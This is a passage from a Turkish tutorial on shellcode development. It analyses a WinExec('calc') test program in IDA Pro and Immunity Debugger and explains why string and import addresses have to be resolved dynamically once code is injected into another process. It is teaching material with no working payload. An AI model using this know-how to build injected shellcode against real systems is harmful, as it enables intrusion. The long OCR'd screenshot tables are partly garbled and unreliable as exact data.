

İkinci instruction'ı oluşturan bu opcode'ları aynen kendi shellcode'umuzda kullanırsak shellcode'un içinde çalışacağı proses içindeki HEX "40 21 00" adresi stack'e yazılacak. Bu adreste de bizim kullanmak istediğimiz veri bulunmayacak. Dolayısıyla bu ihtiyacımızı karşılayabilmek için ihtiyaç duyacağımız verilerin stack'e yükleyeceğimiz shellcode'umuzun içinde bulunması gerekir. Ayrıca shellcode'umuzu başka bir uygulamanın hafızasına yazdığımızda adresini kullanmak istediğimiz verimizin hangi adresten başlayacağını tahmin etmemiz mümkün olmayacaktır. Bu nedenle bu adresi dinamik olarak tespit etmenin de bir yolunu bulmamız gerekecek.

Üçüncü instruction Winexec fonksiyonunu çağırıyor.

|                                                                                | the largest the Westman of                                                                                                    |                                                                                                    |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| DIDA - C\ESG\s\Release\s.exe                                                   | and the second second se |                                                                                                    |
| File Edit Jump Search View Debugger Options Windows Help                       |                                                                                                    |                                                                                                    |
|                                                                                |                                                                                                    | 04 @X                                                                                                    |
|                                                                                |                                                                                                    | 8° 8'                                                                                                    |
|                                                                                |                                                                                                    |                                                                                                    |
| Library function Data Regular function Linexplored Instruction External symbol |                                                                                                    |                                                                                                    |
| F Functions window 🛛 🗗 🗙 🕕 IDA View-A 🔯 🧿 Hex View-A                           | 🗙 🖪 Structures 🔀 🏗 Enums                                                                                                    | Imports I Exports I                                                                                            |
| Euroction name                                                                 | 00401000                                                                                                    | , hpt                                                                                                    |
| 7 main                                                                         | 00401000                                                                                                    | .686p                                                                                                    |
| T tmainCRTStartun                                                              | 00401000                                                                                                    | I MAX AND A MARK AND A MARK AND A MARK AND A MARK AND A MARK AND A MARK AND A MARK AND A MARK AND A MARK AND A |
| 7 SIN31                                                                        | 00401000                                                                                                    | .model flat                                                                                                    |
| CyslinbandledEvcentionEilter(EXCEPTIO                                          | 00401000                                                                                                    |                                                                                                    |
| F XentFilter                                                                   | 88481888                                                                                                    | · Segment tune: Pure code                                                                                      |
| 7 amsg exit                                                                    | 00401000                                                                                                    | ; Segment permissions: Read/Execute                                                                            |
| 7 sub 4012DE                                                                   | 00401000                                                                                                    | text segment para public 'CODE' use32                                                                          |
| T sub 4012F0                                                                   | 00401000                                                                                                    | assume cs:_text                                                                                                |
| J IsNonwritableInCurrentImage                                                  | 00401000                                                                                                    | ;org 401000h                                                                                                   |
| ValidateImageBase                                                              | 00401000                                                                                                    | assume es:notning, ss:notning, ds:_data, +s:notning, gs:notn                                                   |
|                                                                                | 66461866                                                                                                    |                                                                                                    |
| 7 sub_401509 *                                                                 | 00401000                                                                                                    |                                                                                                    |
| * <u> </u>                                                                     | 00401000                                                                                                    | ; intcdecl main(int argc, const char **argv, const char *                                                      |
| Line1 of 35                                                                    | 00401000                                                                                                    | _main proc near                                                                                                |
| 🖶 Granh avanuaru 🔲 🖶 X                                                         | 00401000 6A 00                                                                                                    | push 0 ; uCndShow                                                                                              |
|                                                                                |                                                                                                    | push offset UndLine ; "calc"                                                                                   |
|                                                                                | 88481880 33508                                                                                                    | YOF PAY, PAY                                                                                                   |
|                                                                                | 8848188F C3-                                                                                                    | retn                                                                                                    |
|                                                                                | 0040100F                                                                                                    | main endp                                                                                                    |
|                                                                                | 0040100F                                                                                                    |                                                                                                    |
| 100.00% (-333,333) (410,296) 00000407 (                                        | 0401007: main+7                                                                                                    |                                                                                                    |
| Output window                                                                  |                                                                                                    | □ # ×                                                                                                    |
| You may start to explore the input file right now                              |                                                                                                    | *                                                                                                    |
| Can not set debug privilege: Not all privileges or groups reference            | i are assigned to the caller.                                                                                                    |                                                                                                    |
| Type library 'vcówin' loaded. Applying types                                   |                                                                                                    |                                                                                                    |
| Types applied to 1 names.                                                      |                                                                                                    |                                                                                                    |
| Using FLIRT signature: Microsoft VisualC 2-11/net runtime                      |                                                                                                    |                                                                                                    |
| Propagating type information                                                   |                                                                                                    |                                                                                                    |
| The initial autoanalusis has been finished                                     |                                                                                                    |                                                                                                    |
|                                                                                |                                                                                                    |                                                                                                    |
| IDC                                                                            |                                                                                                    |                                                                                                    |
| AU: idle Down Disk: 223GB                                                      |                                                                                                    |                                                                                                    |

Bu fonksiyon uygulamanın import ettiği bir kütüphanenin hafızada kapladığı alan içinde bulunacak bir fonksiyon. Bu noktada da birkaç problemle karşılaşıyoruz.

Birincisi bu instruction import adres tablosundaki bir noktada bulunacak bir adrese atlamayı sağlıyor. Yani call instruction'ının yanında aslında çağıracağımız fonksiyonun adresinin bulunduğu adres bulunuyor ve neticede bu adreste bulunan adres bilgisi kullanılarak fonksiyon çağrılıyor. IDA Pro'da bu gösterimi net olarak ifade edemiyorum, ama birazdan uygulamamızı Immunity Debugger ile çalıştıracağız, burada instruction'ın manasını daha net bir şekilde göreceğiz. Aynen "calc" verisinin adresinde olduğu gibi shellcode'umuzu yükleyeceğimiz uygulamanın hafıza alanında bu adreste hangi verinin olacağını bilemeyiz. "Winexec" fonksiyon adına çift tıkladığımızda bu fonksiyonun adresinin çalışma anında yazılmış olacağı adrese gidebiliriz. IDA Pro ile yaptığımız incelemenin statik analiz olduğunu ve Import Adres Tablo'sunun çalışma anında dolacağını hatırlatmak isterim.



Üçüncü instruction ile ilgili ikinci problemimiz kullandığımız uygulamanın "Winexec" fonksiyonunun içinde bulunduğu kütüphaneyi import etmiş olması, ancak shellcode'umuzu hafızasına yazacağımız uygulamanın bu kütüphaneyi yüklememiş olması ihtimali. Bu durumda shellcode'umuz içinde "Winexec" fonksiyonunu barındıran modülü de yüklememiz gerekecek. PEView'dan çalıştırılabilir dosyamızı incelediğimizde .rdata section'ı içinde IMPORT Name Table tablosu içinde "Winexec" fonksiyonunun "KERNEL32.dll" kütüphanesi içinde bulunduğunu görüyoruz. Bu örnekte şöyle bir şansımız var, her Windows uygulaması hafızaya yüklendiğinde "Kernel32.dll" modülü de işletim sistemi tarafından hafızaya yüklenir. Bu nedenle bizim shellcode'umuzda "Kernel32.dll" kütüphanesini aktif olarak yükleme ihtiyacımız kalmadı. Ancak bu kütüphane içinde yer alan "Winexec" fonksiyonunun adresini bulma ihtiyacımız halen var. İşte bu çok kolay olmayacak, ama mümkün olduğunu göreceğiz.

Daha sonraki iki instruction fonksiyon dönüş değerinin saklanacağı EAX register'ının sıfırlanması ve fonksiyon dönüşünde main fonksiyonunu çağıran fonksiyonda kalınan instruction'a dönebilmek için gerekli RET instruction'ı. Bunlara shellcode içinde ihtiyacımız olmayacak, ama yine de uygulamanın sorunsuz olarak sonlandırılmasını istersek shellcode'umuzun bitişinde temiz bir proses sonlandırma işlemi gerçeleştirebiliriz. Bu örnek için bu durumu önemsemeyeceğiz, ancak genel amaçlı bir shellcode geliştirmek için bu işlemi de dikkate almamız gerekir.

Derlenmiş kodumuzu bir de Immunity Debugger'da görerek problemlerimizin tekrar üzerinden geçelim.

| Immunity Debugger - [CPU]                        |                                                                                                    |                       |                       |                |        |   |       |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-----------------------|----------------|--------|---|-------|
| C File View Debug Plugins ImmLib Options W       | The second second second second second second second second second second second second second second second se |                       |                       |                |        | × | _ 8 × |
| >3 ■ X 4 × ▶ II ▶ 4 2 1 → 4 1                    | NAME AND ADDRESS OF TAXABLE PARTY.                                                                              | and the second second | and the second second | 100 C          |        |   |       |
|                                                  | 🗢 🍌 🕨 Computer 🕨 Windows7_OS (C:) 🕨                                                                             | ESG > s > Release >   |                       | Search Release |        | Q | <     |
| Ormanic                                          | a a 🗐 Open New folder                                                                                           |                       |                       |                | No 191 | 0 |       |
| organi                                           | e e i i open i vew rolder                                                                                       |                       |                       |                | 3 · LW |   |       |
|                                                  | Name                                                                                                    | Date modified         | Туре                  | Size           |        |   |       |
|                                                  | 🎉 s.tlog                                                                                                    | 01.05.2014 10:45      | File folder           |                |        |   |       |
| 1                                                | s.Build.CppClean.log                                                                                            | 01.05.2014 10:45      | Text Document         | 1 KB           |        |   |       |
|                                                  | s.exe                                                                                                    | 01.05.2014 10:45      | Application           | 6 KB           |        |   |       |
| da 👘                                             | s.id0                                                                                                    | 01.05.2014 10:45      | ID0 File              | 96 KB          |        |   |       |
|                                                  | 🗋 s.idl                                                                                                    | 01.05.2014 10:45      | ID1 File              | 0 KB           |        |   |       |
|                                                  | 📄 s.log                                                                                                    | 01.05.2014 10:45      | Text Document         | 2 KB           |        |   |       |
|                                                  | 🗋 s.nam                                                                                                    | 01.05.2014 10:45      | NAM File              | 0 KB           |        |   |       |
|                                                  | 🖹 s.obj                                                                                                    | 01.05.2014 10:45      | Source Browser D.     | 51 KB          |        |   |       |
|                                                  | 🗎 s.pdb                                                                                                    | 01.05.2014 10:45      | Source Browser D.     | 235 KB         |        |   |       |
|                                                  | vc120.pdb                                                                                                    | 01.05.2014 10:45      | Source Browser D.     | 68 KB          |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
| Address Value ASCI Commen                        |                                                                                                    |                       |                       |                |        |   | ~     |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       | 0.04.2014.15.20       |                |        |   |       |
|                                                  | S.exe Date modified: 01.05.2014 109                                                                             | 45 Date created: J    | 19.04.2014 15:28      |                |        |   |       |
|                                                  | Appression Size 0,00 KB                                                                                         |                       |                       |                |        |   |       |
|                                                  | 100                                                                                                    |                       |                       |                |        |   |       |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
|                                                  | -                                                                                                    |                       |                       |                |        |   | -     |
|                                                  |                                                                                                    |                       |                       |                |        |   |       |
| Need support? wight http://fowum_immunituing_com |                                                                                                    |                       |                       |                |        |   | Readu |
| support. visit heep. roran. Innunity inc. com    |                                                                                                    |                       |                       |                |        |   | maduy |

Immunity debugger exploit geliştirme ve tersine mühendislik için sıklıkla kullanılan bir debugger. Ayrıca bu debugger için geliştirilmiş ve exploit geliştirme sürecini destekleyen script'leri de destekliyor. Ancak disassembly konusunda IDA Pro kadar iyi olmadığı için "main" fonksiyonunu bulma konusunda IDA kadar işimizi kolaylaştırmıyor. Immunity'de ilk olarak "F9"a basarak kullanıcı koduna kadar ilerleyelim. IDA Pro'dan hatırlarsanız "main" fonksiyonumuz HEX "40 10 00" adresinden başlıyordu. Tabi bunun debugger'da da geçerli olması için uygulamamızı ASLR desteği olmadan derlemiştik. Disassembly penceresinde sağ klikleyerek "Go to" ve "Expression" seçeneğine "40 10 00" adresini girerek "main" fonksiyonumuzun başına ulaşabiliriz.

| 🚯 Immunity Debugger [CPU - main thread, module s]                |                                                           |
|------------------------------------------------------------------|-----------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs        | _ 6 X                                                     |
| 🔁 🏇 🗏 🔣 ¥ 🕨 📕 🖣 📲 🛃 📲 🚽 📲 lemtwhc Pkbzrs ? 🛛 Immunity: Consultin | ng Services Manager                                       |
| 00401000 S 6A 00 PUSH 0                                          | <pre>ShowState = ^ Registers (FPU) &lt;</pre>             |
| 00401002 . 68 00214000 PUSH OFFSET s.??_C0_04GLMIJPDJ0calc?\$AA  | CmdLine = "C EAX 75673378 kernel32.BaseThreadInitThunk    |
| 00401007 . FF15 00204000 CALL DWORD PTR DS:[<&KERNEL32.WinExec>] | -WinExec ECX 00000000                                     |
| 0040100D . 33CO XOR EAX, EAX                                     | EDX 00401279 s. <moduleentrypoint></moduleentrypoint>     |
| 0040100F -, C3 RETN<br>00401010 R8 4D530000 MOV FAX 534D         | EBX 7EFDE000                                              |
| 00401010 . 66:3905 00004(CMP WORD PTR DS:[400000] AX             | ESP 0018FF8C                                              |
| 0040101C . 74 04 JE SHORT 5.00401022                             | EBF 00000000                                              |
| 0040101E > 33C0 XOR EAX, EAX                                     | EDI 00000000                                              |
| 00401020 . EB 34 JMP SHORT s.00401056                            |                                                           |
| 00401022 > 8B0D 3C004000 MOV ECX, DWORD PTR DS: [40003C]         | EIP 00401279 s. <moduleentrypoint></moduleentrypoint>     |
| 00401028 . 81B9 00004000 CMP DWORD PTR DS:[ECX+400000],4550      | C 0 ES 002B 32bit 0(FFFFFFFF)                             |
| 00401032 . 75 EA JNZ SHORT S.0040101E                            | P 1 CS 0023 32bit 0(FFFFFFFF)                             |
| 00401034 . B8 0B010000 MOV EAX,10B                               | A 0 SS 002B 32bit 0(FFFFFFFF)                             |
| 00401039 . 66:3981 18004(CMP WORD PTR DS:[ECX+400018],AX         | Z 1 DS 002B 32bit 0(FFFFFFFF)                             |
| 00401040 . 75 DC VOR EAX EAX                                     | S 0 FS 0053 32bit /EFDD000(FFF)                           |
| 00401042 . 8389 74004000 CMP DWORD PTR DS: [ECX+4000741.0E       | T U GS UUZE SZDIC U(FFFFFFFF)                             |
| Address Value ASCI Comment • 0018FF8C 75                         | 67338A Š3gu RETURN to kernel32.7567338A                   |
| 00403000 00000001 0018FF90 7E                                    | FDE000 .ài~                                               |
| 00403004 00000000 0018FF94 -00                                   | 18FFD4 Ôÿ†.                                               |
| 00403008 00000000 0018FF98 77                                    | 549F72 rŸTw RETURN to ntdll.77549F72                      |
| 0040300C 00000000 0018FF9C .EE                                   | FDE000 .àı~                                               |
| 00403010 FFFFFFFE şŸŸŸ 0018FFA0 77                               | 664594 "Efw UNICODE "HDCP System Renewability Message pas |
| 00403014 FFFFFFFF <u>ÿÿÿ</u> 0018FFA4 00                         | 000000                                                    |
| 00403018 BB40E64E Næ@» 0018FFA8 00                               | EDE000                                                    |
| 0040301C 44BF19B1 ±F2D 0018FFB0 00                               | 000000                                                    |
| 00403020 00000000 00018FFB4 00                                   | 000000                                                    |
| - 0018FFB8 00                                                    | 000000                                                    |
|                                                                  |                                                           |
| [11:01:05] Program entry point                                   | Paused                                                    |

Immunity Debugger'ın gösteriminde "Call" edilen fonksiyonun adresinin köşeli parantezler içinde bulunan adreste bulunduğunu daha açık bir gösterimle görüyoruz. "Call" instruction'ına çift tıkladığımızda adres bilgisini, yani "40 20 00" adresini net olarak görebiliyoruz.

| 0                                                                |                                                             |
|------------------------------------------------------------------|-------------------------------------------------------------|
| 🚯 Immunity Debugger [CPU - main thread, module s]                |                                                             |
| C File View Debug Plugins ImmLib Options Window Help Jobs        | - <i>6</i> ×                                                |
| 🗁 🏂 🗉 🔣 🕊 🗙 🕨 📕 🕌 🕌 🦊 📲 📲 🖬 🖬 emtwhc Pkbzrs ? 👘 Immunity: Cons   | sulting Services Manager                                    |
| 00401000 r\$ 6A 00 PUSH 0                                        | <pre>ShowState = _ Registers (FPU) &lt;</pre>               |
| 00401002 . 68 00214000 PUSH OFFSET s.?? C@ 04GLMIJPDJ@calc?\$#   | AA( CmdLine = "C EAX 75673378 kernel32.BaseThreadInitThunk  |
| 00401007 . FF15 00204000 CALL DWORD PTR DS: [<&KERNEL32.WinExec> | >] -WinExec ECX 00000000                                    |
| 0040100D . 33CO XOR EAX,EAX                                      | EDX 00401279 s. <moduleentrypoint></moduleentrypoint>       |
| 0040100F L. C3 RETN                                              | EBX 7EFDE000                                                |
| 00401010 . B8 Assemble at 00401007                               | ESP 0018FF8C                                                |
| 00401015 . 66: CALL DWORD PTR DS 402000                          | EBP 0018FF94                                                |
| 00401010 . 74                                                    | ESI 0000000                                                 |
| 0040101E > 35C Fill with NOP's Chusenble Cancel                  | EDI 00000000                                                |
| 00401020 . 88                                                    | EIP 00401279 s. <moduleentrypoint></moduleentrypoint>       |
| 00401022 - 81B9 00004000 CMP DWORD PTR DS:[ECX+4000001.4550      | C 0 EC 002P 22bit 0(EEEEEEE)                                |
| 00401032 .^75 EA JNZ SHORT S.0040101E                            | P = 1  CS  0.023  32bit  0 (FFFFFFFF)                       |
| 00401034 . B8 0B010000 MOV EAX, 10B                              | $\Lambda = 0$ SS 002B 32bit 0(FFFFFFFF)                     |
| 00401039 . 66:3981 18004(CMP WORD PTR DS:[ECX+400018],AX         | z 1 DS 002B 32bit 0(FFFFFFFF)                               |
| 00401040 .^75 DC JNZ SHORT S.0040101E                            | S 0 FS 0053 32bit 7EFDD000(FFF)                             |
| 00401042 . 33C0 XOR EAX, EAX                                     | T 0 GS 002B 32bit 0(FFFFFFFF)                               |
| 00401044 . 83B9 74004000 CMP DWORD PTR DS:[ECX+400074], OE       | - D 0                                                       |
| Address Value ASCI Comment0018FF8C                               | 7567338A Š3gu RETURN to kernel32.7567338A 🔷 🐴               |
| 00403000 00000001 0018FF90                                       | 7EFDE000 .à1~                                               |
| 00403004 00000000 0018FF94                                       | 0018FFD4 ÖŸ†.                                               |
| 00403008 00000000 0018FF98                                       | 77549F72 rYTw RETURN to ntd11.77549F72                      |
| 0040300C 00000000 0018FF9C                                       | /EFDE000 .al~                                               |
| 00403010 FFFFFFFE şŸŸŸ 0018FFA0                                  | 77664594 "Efw UNICODE "HDCP System Renewability Message pas |
| 00403014 FFFFFFFF ÿÿÿÿ 0018FFA4                                  | 00000000                                                    |
| 00403018 BB40E64E Næ@» 0018FFA6                                  | 7EEDE000 33~                                                |
| 0040301C 44BF19BI ±F2D 0018FFB0                                  | 0000000                                                     |
| 00403020 0000000 0000000 000 000000 000000                       | 00000000                                                    |
|                                                                  | 0000000                                                     |
|                                                                  |                                                             |
| [11:01:05] Program entry point                                   | Paused                                                      |
|                                                                  |                                                             |

Hafıza penceresinde sağ klikleyerek "Go to" / "Expression" seçeneğinde "40 20 00" adresini yazarak hafızada bu adreste hangi değer olduğunu görebiliriz. Standart gösterim yerine sağ klikleyip "Long" / "Hex" seçeneğini seçersek bu adresteki DWORD, yani 4 byte'lık adres bilgisini daha rahat görebiliriz. Bu adresin hangi modülün kapladığı adres alanı içinde yer aldığını görmek için "View" / "Memory" penceresine göz atabiliriz. Gördüğünüz gibi "76 C5" ile başlayan hafıza alanı "76 BD" ile başlayan "Kernel32.dll" modülünün .text segmenti içinde bulunmaktadır.

| 🖧 Immunity Debugger (CPU - main thread, module s)                                                         |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Plugins ImmLib Options Window Help Jobs                                                 | _ 6 ×                                                                                                    |
| 🔁 🐝 🖩 🔣 📢 🗙 🕨 😫 🕌 🤞 📲 lemtwh c Pkbzrs ? 📉 Code auditor and software assessment specialist need            | ed in the second second second second second second second second second second second second second second se                                                                                                    |
| 00401000 r\$ 6A 00 PUSH 0 rShowState =                                                                    | Registers (FPU) <                                                                                                    |
| 00401002 . 68 00214000 PUSH OFFSET s.??_C0_04GLMIJPDJ@calc?\$AA( CmdLine = "c-                            | EAX 75673378 kernel32.BaseThreadInitThunk                                                                                                    |
| 00401007 . FF15 00204000 CALL DWORD PTR DS: [<&KERNEL32.WinExec>] LWinExec                                | ECX 0000000                                                                                                    |
| 0040100D . 33C0 XOR EAX,EAX                                                                               | EDX 00401279 s. <moduleentrypoint></moduleentrypoint>                                                                                                    |
| 0040100F L. C3 RETN                                                                                       | EBX 7EFDE000                                                                                                    |
| 00401010 . B8 4D5A0000 MOV EAX,5A4D                                                                       | ESP 0018FF8C                                                                                                    |
| 00401015 . 66:3905 00004(CMP WORD PTR DS:[400000],AX                                                      | EBP 0018FF94                                                                                                    |
| 0040101C . 74 04                                                                                          | ESI 0000000                                                                                                    |
| 0040101E > 3500 AUK EAX, EAX                                                                              | EDI 00000000                                                                                                    |
| 00401020 . BB 34 0MP SHORT S.00401056                                                                     | EIP 00401279 s. <moduleentrypoint></moduleentrypoint>                                                                                                    |
| 00401022 S 0500 SC004000 CMP EXAMPLE IS (100050)                                                          |                                                                                                    |
| 00401032 .775 FA JNZ SHORT S.0040101E                                                                     | D 1 CS 0022 32bit 0(FFFFFFFF)                                                                                                    |
| 00401034 . B8 0B010000 MOV EAX.10B                                                                        | $\Lambda = 0$ SS 0025 S2DIC 0(FFFFFFFF)                                                                                                    |
| 00401039 . 66:3981 18004(CMP WORD PTR DS:[ECX+400018],AX                                                  | z = 1 DS 002B 32bit 0(FFFFFFFF)                                                                                                    |
| 00401040 .^75 DC JNZ SHORT S.0040101E                                                                     | S 0 FS 0053 32bit 7EFDD000(FFF)                                                                                                    |
| 00401042 . 33C0 XOR EAX,EAX                                                                               | T 0 GS 002B 32bit 0(FFFFFFFF)                                                                                                    |
| 00401044 . 83B9 74004000 CMP DWORD PTR DS:[ECX+400074],0E                                                 | D 0                                                                                                    |
| Address Value ASCI Comment 🙆 0018FF8C 7567338A Š3gu RETU                                                  | RN to kernel32.7567338A 🛛 🔥                                                                                                    |
| 00402000 756F2FF1 ñ/ou kernel32.WinExec 0018FF90 7EFDE000 .ài~                                            |                                                                                                    |
| 00402004 75674A25 %Jgu kernel32.IsDebuggerPresent 0018FF94 C018FFD4 Öÿt.                                  |                                                                                                    |
| 00402008 77549DD5 ÕTw ntdll.RtlDecodePointer 0018FF98 77549F72 rYTw RETU                                  | RN to ntd11.77549F72                                                                                                    |
| 0040200C 756734C9 É4gu kernel32.GetSystemTimeAsFile 0018FF9C 7EFDE000 .ai~                                | and a standard with the second second s |
| 00402010 75671420 9gu kernel32.GetCurrentThreadId 0018FFA0 77664594 "EIW UNIC                             | ODE "HDCP System Renewability Message pas                                                                                                    |
| 00402014 756711F8 ødgu kernel32.GetCurrentProcessId 0018FFA4 00000000                                     |                                                                                                    |
| 00402018 75671671 n-gu kernel32.QueryPerformanceCou 0018FFAS 00000000                                     |                                                                                                    |
| 0040201C 7755107B (+0W htdl:.KtiEncodePointer 0016FAC 755107B (+0W htdl:.KtiEncodePointer 0016FAC 0000000 |                                                                                                    |
| 00402024 00000000                                                                                         |                                                                                                    |
|                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |
|                                                                                                    |                                                                                                    |
| 11:01:05] Program entry point                                                                             | Paused                                                                                                    |

| 0              |               |                |              |               |        |          |                  |                                                     |
|----------------|---------------|----------------|--------------|---------------|--------|----------|------------------|-----------------------------------------------------|
| 🞝 Immunity Deb | ugger [Mer    | nory map]      | -            |               |        |          |                  |                                                     |
| M File View    | Debug Plugins | ImmLib Option: | s Window Hel | p Jobs        |        |          |                  | _ 6 ×                                               |
| 🔁 🐧 🗐 🔣 ·      | •• × ▶    •   | 비위비키어          | lemt         | whcPkbz       | r s    | ? Python | Developer Wanted |                                                     |
| Address        | Size          | Owner          | Section      | Contains      | Туре   | Access   | Initial          | Mapped as                                           |
| 001B0000       | 00001000      |                |              |               | Priv   | RW       | RW               |                                                     |
| 001C0000       | 00067000      |                |              |               | Map    |          | R                | \Device\HarddiskVolume2\Windows\System32\locale.nls |
| 00350000       | 00007000      |                |              |               | Priv   |          | RW               |                                                     |
| 00400000       |               | S              |              | PE header     | Imag   | R        | RWE              |                                                     |
| 00401000       | 00001000      | S              |              | code          | Imag   | RE       | RWE              |                                                     |
| 00402000       | 00001000      | S              |              | imports       | Imag   |          | RWE              |                                                     |
| 00403000       | 00001000      | S              | .data        | data          | Imag   | RW Copy  | RWE              |                                                     |
| 00404000       | 00001000      | S              |              | resources     | Imag   | R        | RWE              |                                                     |
| 005A0000       | 0000A000      |                |              |               | Priv   | RW       | RW               |                                                     |
| 72C40000       | 0008000       |                |              |               | Imag   | R        | RWE              |                                                     |
| 72C50000       | 00050000      |                |              |               | Imag   | R        | RWE              |                                                     |
| 72CB0000       | 0003F000      |                |              |               | Imag   | R        | RWE              |                                                     |
| 73AA0000       | 00001000      | MSVCR120       |              | PE header     | Imag   | R        | RWE              |                                                     |
| 73AA1000       | 000000000     | MSVCR120       | .text        | code, exports | Imag   | RE       | RWE              |                                                     |
| 73B7E000       | 00007000      | MSVCR120       | .data        | data          | Imag   | RW Copy  | RWE              |                                                     |
| 73B85000       | 00002000      | MSVCR120       | .idata       | imports       | Imag   | RW       | RWE              |                                                     |
| 73B87000       | 00001000      | MSVCR120       | .rsrc        | resources     | Imag   | R        | RWE              |                                                     |
| 73B88000       | 00006000      | MSVCR120       | .reloc       | relocations   | Imag   | R        | RWE              |                                                     |
| 75660000       | 00010000      | kerne132       |              | PE header     | Imag   | R        | RWE              |                                                     |
| 75670000       | 00001000      | kernel32       | .text        | code, import: | Imag   | RE       | RWE              |                                                     |
| 75740000       | 00002000      | kernel32       | .uata        | Qata          | Imag   | RW       | RWE              |                                                     |
| 75750000       | 00001000      | kernel32       | .rsrc        | resources     | Imag   | R        | RWE              |                                                     |
| 75760000       | 00008000      | KEINEL32       | .reroc       | DE hoador     | Imag   | R.       | RWE              |                                                     |
